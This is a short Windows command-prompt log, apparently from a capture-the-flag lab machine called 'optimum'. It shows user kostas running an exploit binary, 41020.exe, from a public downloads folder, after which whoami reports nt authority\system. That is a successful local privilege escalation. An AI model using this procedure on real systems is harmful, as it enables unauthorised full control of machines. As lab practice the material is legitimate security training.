 c:\Users\Public\Downloads>whoami
whoami
optimum\kostas
c:\Users\Public\Downloads>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\Users\Public\Downloads>whoami
whoami
nt authority\system
c:\Users\Public\Downloads>